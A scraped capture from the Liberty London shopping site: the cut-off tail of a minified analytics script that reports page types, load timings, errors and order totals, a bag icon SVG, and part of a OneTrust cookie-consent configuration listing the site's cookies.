Analytics",_build_version:A,_message_type:t,_guid:w,_traffic_src:C,_page_tag:k,_page_url:P,_page_referrer:b,_user_session:x,_user_browser:I,_user_device:q,_geo_country_code:O,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_search_phrase:s,_product_id:d,_product_name:u,_category_id:i,_category_name:c,_order_no:l,_product_list:"-",_applied_coupons:"-",_currency_code:m,_total_discount:0,_order_total:_,_coupon_discount:0,_gross_price:g,_net_price:p,_order_tax:0,_shipping_price:S,_date:n,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:"",_payment_method:f,_delivery_method:h,_returning_user:TFA_returningCustomer,_hadCheckoutError:!("orderConfirmationPage"!==k||!window.localStorage.checkoutError)};"orderConfirmationPage"===k&&(window.localStorage.checkoutError=!1);try{M.sendDataTo(t,r)}catch(e){console.error("Failed to send analytics data:",e)}},errorHandler:function(e,t){x=M.getSessionId(),TFA_deviceOSVersion=M.getDeviceOSAndVersion(),TFA_returningCustomer=M.checkReturningCustomer();var r="ErrorStats",o={version:"1.5",host:T,_source:T,commerceops_url:T,short_message:"New Tryzens No Code RUM Analytics",_build_version:A,_message_type:r,_guid:w,_traffic_src:C,_page_tag:k,_page_url:P,_page_referrer:b,_user_session:x,_user_browser:I,_user_device:q,_geo_country_code:O,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_search_phrase:s,_date:n,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:"",_returning_user:TFA_returningCustomer,_error_type:e,_error_file:t.filename?t.filename:"",_error_lineNumber:t.lineno?t.lineno:"",_error_column:t.colno?t.colno:"",_error_message:t.message?t.message.substring(0,500):"",_error_url:t.url?t.url:"",_error_request_type:t.type?t.type:"",_error_status:t.ajaxStatus?t.ajaxStatus:"",_error_statusText:t.ajaxStatusText?t.ajaxStatusText:"",_error_stack:t.stackDetails?t.stackDetails.substring(0,500):"",_error_stack1:t.stackDetails1?t.stackDetails1:"",_error_stack2:t.stackDetails2?t.stackDetails2:"",_error_data:t.data?t.data.substring(0,500):""};N||M.sendDataTo(r,o)},rageClickHandler:function(e,t){var r="RageClickStats",o={version:"1.5",host:T,_source:T,commerceops_url:T,_build_version:A,short_message:"Tryzens RUM analytics",_message_type:r,_guid:w,_page_tag:k,_page_url:P,_user_session:x,_user_device:q,_rage_clicks:$.rageClickCount,_target_class:$.targetClass,_geo_country_code:O,_date:n,_user_device:q,_traffic_src:C,_page_referrer:b,_geo_country_code:O,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_user_browser:I,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:""};M.sendDataTo(r,o)},getPageLoadTimes:function(){performance.setResourceTimingBufferSize(500);for(var e=window.performance.getEntries(),t=0,r=0,o=0,a=0,s=0,i=0,c=0,d=0,u=0,l=0,_=0,g=0;g<e.length;g++){var p=e[g],m=p.name||"",f=p.encodedBodySize||0;switch(p.initiatorType){case"iframe":t++,r+=f;break;case"css":m.includes(".svg")||m.includes(".png")||m.includes(".jpg")?(s++,i+=f):m.includes(".css")?(o++,a+=f):(u++,l+=f);break;case"img":s++,i+=f;break;case"script":c++,d+=f;break;case"link":m.includes(".css")?(o++,a+=f):(u++,l+=f);break;case"navigation":_+=f;break;default:f>0&&(u++,l+=f)}}var h=`image=${s}@${i};html=${t}@${r};other=${u}@${l};javascript=${c}@${d};css=${o}@${a};`,S=t+o+s+c+u,y=performance.getEntriesByType("navigation")[0];if(y){var v=M.getSessionId(),x=y.redirectEnd-y.redirectStart,N=(y.domainLookupStart,y.fetchStart,y.domainLookupEnd,y.domainLookupStart,y.connectEnd-y.connectStart),R=(y.responseStart,y.requestStart,y.responseEnd-y.responseStart),H=(y.domComplete,y.domLoading,y.loadEventEnd,y.loadEventStart,y.loadEventEnd-y.startTime),j=y.domContentLoadedEventEnd-y.startTime,U=y.responseStart-y.requestStart,B=y.responseStart-y.startTime,W=r+a+i+d+l+_,z=document.documentElement.innerHTML.length,$="PageLoadTimeStats";TFA_load_time_stats={version:"1.5",host:T,_source:T,commerceops_url:T,_build_version:A,short_message:"New Tryzens No Code RUM Analytics",_message_type:$,_guid:w,_page_tag:k,_page_url:P,_user_browser:I,_user_session:v,_user_device:q,_time_to_redirect:x,_time_to_connect:N,_time_to_first_byte:U,_time_to_download_response:R,_time_dom_content_loaded:j,_time_fully_loaded:H,_response_time:B,_byte_size:W,_html_byte_size:z,_assets:h,_total_assets:S,_date:n,_geo_country_code:O,_traffic_src:C,_page_referrer:b,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:""},M.sendDataTo($,TFA_load_time_stats)}},handleAjaxError:function(e){var t=e.target,r={url:t.responseURL,statusText:t.statusText,status:t.status,message:t.responseURL+" - status:"+t.status+" - "+t.method,data:e.currentTarget&&e.currentTarget.data};try{t.statusText&&""!==t.statusText&&(r.ajaxStatusText=t.statusText),t.error&&(r.stackDetails=t.error.stack?t.error.stack:r.message)}catch(e){console.error("Error accessing error details:",e)}"function"==typeof M.errorHandler?M.errorHandler("ajaxError",r):console.error("Error handling function (tfa.errorHandler) not found")},fullyLoaded:function(){setTimeout(M.getPageLoadTimes,5),document.addEventListener("ajaxError",M.handleAjaxError)},documentReady:function(){setTimeout(M.getReqStats,5),bSessionPing=document.body.getAttribute("session-ping"),"enabled"===bSessionPing&&setTimeout(M.postSession,3e4)},postSession:function(){M.updateTimeStamp(),M.realtimeStats(!0),setTimeout(M.postSession,3e4)},addMarker:function(){var e=document.createElement("span");e.id="tfa-load-complete",e.innerHTML="\x3c!-- page load complete --\x3e",document.getElementsByTagName("body")[0].appendChild(e)},getDlData:function(){if(dataLayer.forEach(((e,t)=>{if(e.funnelPageType)switch(e.funnelPageType){case"Home Page":k="homePage";break;case"Product Listing Page":k="productListPage";break;case"Product Search Page":k="productSearchResultPage",s=e.search_term?e.search_term:"-";break;case"Product Details Page":k="productDetailsPage";break;case"Cart Page":k="cartPage";break;case"Checkout Login Page":k="checkoutLogonPage";break;case"Delivery page":k="singlePageCheckout";break;case"Confirmation Page":k="orderConfirmationPage";break;case"Customer Login Page":k="customerLoginPage";break;case"Account Info":k="accountInfoPage";break;case"Edit Profile Page":k="editProfilePage";break;case"Add New Address Page":k="addNewAddressPage";break;case"Order History Page":k="orderHistoryPage";break;case"Edit Password Page":k="editPasswordPage";break;case"Content Page":k="cmsPage";break;case"Wishlist Page":k="wishlistPage";break;default:k=""}if(e.page){let t=e.page;m=t.ecommerce&&t.ecommerce.currencyCode?t.ecommerce.currencyCode:""}})),console.log("Checking if this step has reached at funnelPageType step"),""!==k&&"-"!==k||document.querySelector('[data-action="Home-ShowCustom"]')&&(k="homePage"),""!==k&&"-"!==k||document.querySelector('[data-action="Search-Show"][data-querystring^="cgid="]')&&(k="productListPage"),""===k||"-"===k){if(document.querySelector(".homepage")&&(k="homePage"),document.querySelector(".category-landing-page")&&(k="categoryProductListPage"),document.querySelector(".category-listing-page")&&(k="productListPage"),document.querySelector(".main-pdp")&&(k="productDetailsPage"),null!=document.querySelector(".ais-Stats-text")&&document.querySelector(".algolia-search-results")&&(k="productSearchResultPage"),document.querySelector('[data-action="Account-Show"]')&&(k="accountDashboardPage"),document.querySelector('[data-action="Account-EditPassword"]')&&(k="changePasswordPage"),document.querySelector('[data-action="Account-EditProfile"]')&&(k="accountInfoPage"),document.querySelector(".add-edit-payment")&&(k="myAccountCardPage"),(document.querySelector('[data-action="Address-AddAddress"]')||document.querySelector('[data-action="Address-EditAddress"]'))&&(k="addOrEditAddressPage"),document.querySelector('[data-action="Stores-Find"]')&&(k="storeFinderPage"),document.querySelector('[data-action="Order-Confirm"]')&&(k="orderConfirmationPage"),document.querySelector('[data-action="Order-History"]')&&(k="orderHistoryPage"),document.querySelector(".order-details")&&(k="orderDetailsPage"),document.querySelector(".wishlist-page-actions")&&(k="wishlistPage"),document.querySelector(".checkout__login")&&(k="checkoutLogonPage"),document.querySelector(".not-found-page")){var e=document.querySelector(".status-code").textContent;"(404)"==e?k="404ErrorPage":"(500)"==e&&(k="500ErrorPage")}((a=window.location.href).includes("/amplience-homepage-test")||a.includes("/amplience-pdp-original"))&&(k="cmsPage"),document.querySelector('[data-action="Cart-Show"]')&&(k="cartPage")}let t=window.location.href;d=t.substring(t.lastIndexOf("-")+1,t.lastIndexOf(".html"));let r=document.querySelector("h1.product-name.exception-h1-mobile");if(u=r?r.textContent.trim():"",""!==k&&"-"!==k||document.querySelector('[data-action="Product-Show"]')&&(k="productDetailsPage"),"productListPage"===k){const e=window.location.href.split("/");i=e[e.length-2]}if("productListPage"===k){window.location.href.split("/");const e=document.title;c=e.split("|")[0].trim()}(""!==k&&"-"!==k||document.querySelector('[data-action="Cart-Show"]')&&(k="cartPage"),""===k||"-"===k)&&((a=window.location.href).includes("search?q=")&&(k="productSearchResultPage"));if("productSearchResultPage"===k){let e=document.querySelector("h1");s=e?e.childNodes[0].textContent.trim():""}(""!==k&&"-"!==k||document.querySelector('[data-action="Cart-Show"]')&&(k="cartPage"),""!==k&&"-"!==k||document.querySelector('[data-action="Page-Show"]')&&(k="staticPage"),""===k||"-"===k)&&((a=window.location.href).includes("/login")&&(k="customerLoginPage"));""!==k&&"-"!==k||(a=window.location.href).includes("/checkout/login")&&(k="checkoutLogonPage");""!==k&&"-"!==k||(a=window.location.href).includes("/checkout?stage=shipping")&&(k="singlePageCheckout");""!==k&&"-"!==k||(a=window.location.href).includes("/orders")&&(k="orderHistoryPage");""!==k&&"-"!==k||(a=window.location.href).includes("/rw/checkout")&&(k="Globale_Checkout");""!==k&&"-"!==k||(a=window.location.href).includes("/MentionMe-ViewReward")&&(k="Mention_Me");""!==k&&"-"!==k||(a=window.location.href).includes("/addressbook")&&(k="addressBookPage");""!==k&&"-"!==k||(a=window.location.href).includes("/addressbook/add")&&(k="addNewAddress");""!==k&&"-"!==k||(a=window.location.href).includes("/addressbook/edit")&&(k="editAddress");""!==k&&"-"!==k||(a=window.location.href).includes("/profile")&&(k="personalDetailsPage");""!==k&&"-"!==k||(a=window.location.href).includes("/wishlist")&&(k="wishListPage");""!==k&&"-"!==k||(a=window.location.href).includes("/stores")&&(k="storeLocator");""!==k&&"-"!==k||(a=window.location.href).includes("/password/edit")&&(k="changePasswordPage");""!==k&&"-"!==k||(a=window.location.href).includes("/myaccount/marketing-preferences")&&(k="editMarketingPreferences");""!==k&&"-"!==k||(a=window.location.href).includes("/myaccount/preferences")&&(k="updatePreferencesFromEmail");""!==k&&"-"!==k||(a=window.location.href).includes("/myaccount/unsubscribe")&&(k="unsubscribeFromEmail");""!==k&&"-"!==k||(a=window.location.href).includes("/orders/details")&&(k="orderDetailsPage");var o=document.querySelector("span.gtmPageType");(o&&"pageDesignerPage"===o.getAttribute("data-pagetype")&&(k="pageDesignerPage"),document.title.includes("404 Page Not Found")&&(k="404ErrorPage"),""===k||"-"===k)&&((a=window.location.href).includes("confirm?ID=")&&(k="orderConfirmationPage"));""!==k&&"-"!==k||(a=window.location.href).includes("/globale/checkout/pspredirect?cb=true")&&(k="orderConfirmationPage");if("orderConfirmationPage"===k){var a=window.location.href;l=null,a.includes("confirm?ID=")&&(orderNumberPart=a.split("confirm?ID=")[1],l=orderNumberPart.split("&")[0])}var n=document.querySelector(".grand-total-sum");if(n){const e=n.textContent.trim();_=parseFloat(e.replace(/[^0-9.-]+/g,"")),p=_}var y=document.querySelector(".shipping-total-cost.normal-weight");if(y){const e=y.textContent.trim();S=parseFloat(e.replace(/[^0-9.-]+/g,""))}var w=document.querySelector(".sub-total.normal-weight");if(w){const e=w.textContent.trim();g=parseFloat(e.replace(/[^0-9.-]+/g,""))}var v=document.querySelector(".payment .credit-card-type span");v&&(f=v.textContent.trim());var T=document.querySelector(".shipping-method .shipping-method-arrival-time");if(T&&(h=T.innerHTML.split("<br>")[0].trim()),"pdpPage"===k){var x=document.querySelector(".product-name");u=x?x.textContent.trim():"";document.querySelector(".product-name");d=document.querySelector(".product-detail").getAttribute("data-pid").trim()}"orderConfirmationPage"===k&&dataLayer.forEach(((e,t)=>{if(dataLayer[t].ecommerce&&dataLayer[t].ecommerce.purchase&&dataLayer[t].ecommerce.purchase.actionField){let e=dataLayer[t].ecommerce.purchase.actionField;l=e.id}}))},getReqStats:function(){w=M.guid(),TFA_cookieSessionId=M.getSessionId(),T=window.location.hostname.replace(/^www\./,"");var e=document.querySelector("span.gtmCountryId");e&&"GB"===e.getAttribute("data-countryid")&&(T="www.libertylondon.com/uk"),P=window.location.href,b=document.referrer,console.log("Checking if this step has reached at getReqStats step"),M.getDlData(),""===b&&(b="-"),M.realtimeStats(!1);var t=window.performance.now();R("info",["%s***** It took %s ms to execute the script ******",y,Math.floor(t-o)])}};function R(e,t){console[e].apply(console,t)}"performance"in window&&"timing"in window.performance&&"navigation"in window.performance?("loading"!==document.readyState?M.documentReady():document.addEventListener("DOMContentLoaded",(()=>{M.documentReady()})),window.addEventListener("load",M.fullyLoaded,!1)):R("warn",["%sNavigation API is not supported",y]),window.addEventListener("error",(function({message:e,source:t,lineno:r,colno:o,error:a}){var n={message:e,filename:t,lineno:r,colno:o,stackDetails:a?a.stack:null};M.errorHandler("jsError",n)}));const H=console.error;console.error=function(e,...t){let r;if(e.includes("%s")){r=e;for(let e=0;e<t.length;e++){const o="%s";if(-1===r.indexOf(o))break;r=r.replace(o,t[e])}}else r=[e,...t].join(" ");let o=[];try{throw new Error}catch(e){o=e.stack.split("\n"),o.length>2&&delete o[1]}H.apply(this,arguments);var a={message:r,stackDetails:o.slice(0,3).join("\n").replace(/\\/g,"")};M.errorHandler("consoleError",a)};var j=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.open=function(e,t){return this._method=e,this._url=t,j.apply(this,arguments)};var U=window.fetch;function B(e,t,r){var o=new CustomEvent("tfaAjaxError",{detail:{jqXHR:e,ajaxSettings:t,thrownError:r}});document.dispatchEvent(o)}window.fetch=function(e,t){var r=t&&t.method||"GET",o="string"==typeof e?e:e.url,a=t&&t.body||null;return U(e,t).then((function(e){return e.ok||B(e,{url:o,type:r,data:a},e.statusText),e})).catch((function(e){throw B(null,{url:o,type:r,data:a},e.message),e}))},document.addEventListener("tfaAjaxError",(function(e){var t=e.detail.jqXHR,r=e.detail.ajaxSettings,o=e.detail.thrownError;try{if(t){var a=r;a.ajaxStatusText=(""!==o?o:t.statusText).replace(/\\/g,"_"),a.ajaxStatus=t.status,a.stackDetails="",""!=t._url?a.message=(t._url+" - status: Connection error - "+t.status+" - "+r.type).replace(/\\/g,"_"):a.message=(r.url+" - status:"+t.status+" - "+r.type).replace(/\\/g,"_"),a.data=r.data,a.stackDetails=(a.message+(r.data||"")).replace(/\\/g,"_"),a.error&&(a.stackDetails=a.error.stack?a.error.stack:a.message+(r.data||"")),a.stackDetails=a.stackDetails.replace(/\\/g,""),M.errorHandler("ajaxError",a)}}catch(e){console.error("An error occurred in frontanalytics ajax error reporting :",e)}}));var W,z,$={rageClickCount:0,targetClass:null};W=0,z=0,document.addEventListener("click",(function(e){var t=(new Date).getTime(),r=t-z,o=e.target.className||"unknown";r<=500?3==++W&&($.rageClickCount++,$.targetClass=o,M.rageClickHandler()):W=1,z=t}))}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/images/shopping-bag-icon.svg
body_size: -123
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28">
    <path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
          transform="translate(-638 -230)"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/e00c3e10-0e07-461a-94d5-e87b899fa55a/442b5be0-8f10-4555-b6a6-2aa7c2e23dfa/en.json
body_size: 25981
content:
{"DomainData":{"pclifeSpanYr":"Year","pclifeSpanYrs":"Years","pclifeSpanSecs":"A few seconds","pclifeSpanWk":"Week","pclifeSpanWks":"Weeks","pccontinueWithoutAcceptText":"Continue without Accepting","pccloseButtonType":"Icon","MainText":"YOUR PREFERENCES","MainInfoText":"<span class=\"content-padding\">When you visit any website, it may store or retrieve information on your browser, through the use of cookies or similar technologies. This information might be about you, your preferences or your device and is mostly used to make the site work as you expect it to. The information does not usually directly identify you, but it can give you a more personalised web experience. Because we respect your right to privacy, you can choose not to allow some types of cookies. Click on the different category headings to find out more and change our default settings. However, please note that blocking some types of cookies may impact your experience of the site and the functionality we are able to offer.</span> For more information, please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookie Policy</a>.","AboutText":"","AboutCookiesText":"Your Privacy","ConfirmText":"Accept All Cookies","AllowAllText":"Save Settings","CookiesUsedText":"Cookies used","CookiesDescText":"Description","AboutLink":"","ActiveText":"Active","AlwaysActiveText":"Always on (required)","AlwaysInactiveText":"Always Inactive","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"<img style=\"margin-bottom: 8px; width: 150px; height: 24px;\" src=\"https://Liberty.a.bigcontent.io/v1/static/liberty-logotype-onetrust-wt\" alt=\"Liberty Logo\">\n<span class=\"content-padding\">We use essential cookies and similar technologies to make our website work. We, and our advertising partners, would like to set non-essential cookies and similar technologies on our website and in our emails to improve and personalise your experience, to show adverts relevant to your interests on third party platforms and to analyse web traffic.</span>\n<span class=\"content-padding\">To find out more about the cookies used on our website, please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a>.</span>\n<span class=\"content-padding\">Please click “Accept All Cookies” if you consent to all of the cookies on our website or “Essential Cookies only” if you consent only to those cookies that are essential to our website. Alternatively, please click “Manage my Preferences” if you would like to provide your consent by category.</span>\nYou can withdraw your consent to non-essential cookies at any time through the Cookie Preference Centre, which is linked in our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a>.","AlertCloseText":"Close","AlertMoreInfoText":"Manage my Preferences","AlertMoreInfoTextDialog":"Manage my Preferences, Opens the preference center dialog","CookieSettingButtonText":"Cookie Preferences","AlertAllowCookiesText":"Accept All Cookies","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"Inactive","CookiesText":"Cookies","CategoriesText":"Cookie Subgroup","IsLifespanEnabled":true,"LifespanText":"Lifespan","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"Save Preferences","VendorListText":"List of IAB Vendors","ThirdPartyCookieListText":"Cookies Details","PreferenceCenterManagePreferencesText":"","PreferenceCenterMoreInfoScreenReader":"Opens in a new Tab","CookieListTitle":"","CookieListDescription":"A cookie is a small piece of data (text file) that a website – when visited by a user – asks your browser to store on your device in order to remember information about you, such as your language preference or login information. Those cookies are set by us and called first-party cookies. We also use third-party cookies – which are cookies from a domain different than the domain of the website you are visiting – for our advertising and marketing efforts. More specifically, we use cookies and other tracking technologies for the following purposes:","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"<span class=\"content-padding\">These cookies are necessary to provide you with services on our website and to deliver some of its essential features. For example, taking payments for transactions, ensuring the website’s pages load quickly and correctly, preventing fraudulent activity, holding items in your shopping bag, enabling us to understand usage of the site (including monitoring for bot attacks), maintaining site services during peak periods and enabling you to receive benefits from third party reward providers that you have signed-up to. These cookies cannot be switched off.</span>\nFor more information please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a> and <a href=\"https://www.libertylondon.com/uk/information/cookies-list.html\">Cookies List</a>.","GroupDescriptionOTT":"<span class=\"content-padding\">These cookies are necessary to provide you with services on our website and to deliver some of its essential features. For example, taking payments for transactions, ensuring the website’s pages load quickly and correctly, preventing fraudulent activity, holding items in your shopping bag, enabling us to understand usage of the site (including monitoring for bot attacks), maintaining site services during peak periods and enabling you to receive benefits from third party reward providers that you have signed-up to. These cookies cannot be switched off.</span>\nFor more information please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a> and <a href=\"https://www.libertylondon.com/uk/information/cookies-list.html\">Cookies List</a>.","GroupNameMobile":"Essential Cookies","GroupNameOTT":"Essential Cookies","GroupName":"Essential Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"a0c03915-c43c-4fbc-8b1d-1166674e74f3","Name":"cqcid","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie contains a hashed user ID.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecqcid","DurationType":1,"category":null,"isThirdParty":false},{"id":"0192cab1-1336-7530-9440-216baaf95931","Name":"_cfuvid","Host":"support.libertylondon.com","IsSession":true,"Length":"0","description":"The _cfuvid cookie is used by Cloudflare to distinguish individual users who share the same IP address for the purpose of enforcing rate limiting rules.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_cfuvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"d70c8735-6018-474f-9119-3400381f5517","Name":"_ga","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"dc30e39b-f0a6-421c-a631-361680321152","Name":"cookieAccepted","Host":"www.libertylondon.com","IsSession":false,"Length":"30","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"5dea71db-d4dd-4850-a8a4-46a20105d4c4","Name":"dwanonymous_xxxxxxxx","Host":"www.libertylondon.com","IsSession":false,"Length":"179","description":"Random ID used to identify an unregistered shopper or a shopper who has not yet logged in independent of the session. For example, this is used to track basket and order activity and for analytics. It is not used for any activity that occurs after the shopper registers an account. The * in the cookie name is a value unique to the site.","thirdPartyDescription":"This is a pattern type cookie associated with the Demandware eCommerce platform.  Its stated purpose is anonymised user tracking, therefore it is presumed involved in targeting or personalisation in some way","patternKey":"dwanonymous_","thirdPartyKey":"Pattern|dwanonymous_","firstPartyKey":"Pattern|dwanonymous_","DurationType":1,"category":null,"isThirdParty":false},{"id":"909d6fef-7623-43a9-816c-46f9933caac8","Name":"_dc_gtm_UA-xxxxxxxx","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","thirdPartyDescription":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","patternKey":"_dc_gtm_UA-","thirdPartyKey":"Pattern|_dc_gtm_UA-","firstPartyKey":"Pattern|_dc_gtm_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"54816448-d136-4a45-80aa-5ad4a8e0058c","Name":"dwsid","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"Identifies the current browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01948b5f-2199-773e-a2ed-71fcb6f7035f","Name":"forterToken","Host":"com","IsSession":false,"Length":"399","description":"This cookie stores the Forter-generated device identifier and is used to identify the browser between browsing sessions and to aid in fraud detection.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieforterToken","DurationType":1,"category":null,"isThirdParty":false},{"id":"e9558c1c-7067-45bc-a0d9-79e1f32b4c71","Name":"sid","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"Identifies the current browsing session. The Salesforce Reference Architecture (SFRA) uses this to determine whether to display the cookie hint content asset. Only used by SFRA and by customizations.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"cdd53efc-dce6-4c87-a4d4-7ba7d8cb72b9","Name":"OptanonConsent","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie is set by the cookie compliance solution from OneTrust. It stores information about the categories of cookies the site uses and whether visitors have given or withdrawn consent for the use of each category. This enables site owners to prevent cookies in each category from being set in the users browser, when consent is not given. The cookie has a normal lifespan of one year, so that returning visitors to the site will have their preferences remembered. It contains no information that can identify the site visitor.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"708094d7-f9d3-4491-8f6e-83f108307a29","Name":"__cqact","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"59ac48d4-7f5a-40c9-89cd-96a4e8883bb8","Name":"dwapupreq","Host":"libertylondon.com","IsSession":true,"Length":"1","description":"Used to notify that the line items have changed and that the applepay.js script needs to call the getRequest method again. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"af778e0f-556c-450c-8936-97a53ce54b5b","Name":"GlobalE_CT_Data","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This cookie name is associated with Global-e which is used to hold a unique client identifier for a customer (per browser), to keep track of the client session, and to store Global-e related preferences such as country and currency.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieGlobalE_CT_Data","DurationType":1,"category":null,"isThirdParty":false},{"id":"1011963f-588f-442a-b929-a273cfe19fdb","Name":"tfa_tra_src","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"81b10a8f-76d2-4997-873a-a85a78c8581b","Name":"GlobalE_Tags_Data","Host":"libertylondon.com","IsSession":false,"Length":"1","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4302136f-4352-4577-b0b1-ab4d5c43d9d9","Name":"GlobalE_Ref","Host":"libertylondon.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01935c1f-b0ec-784c-a5dc-b107c5909e9c","Name":"__cf_bm","Host":"support.libertylondon.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.\nThis is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"b8466b15-305e-48c3-873e-b2d3912183e0","Name":"_ALGOLIA","Host":"www.libertylondon.com","IsSession":false,"Length":"179","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"724ee72c-6dff-45b9-8666-b7451917d1d1","Name":"GlobalE_Full_Redirect","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"This cookie name is associated with GlobalE which is used to support localized currency and payment options on our site, and contains the region for the current user to show content such as currency and tax rates relevant for that specific 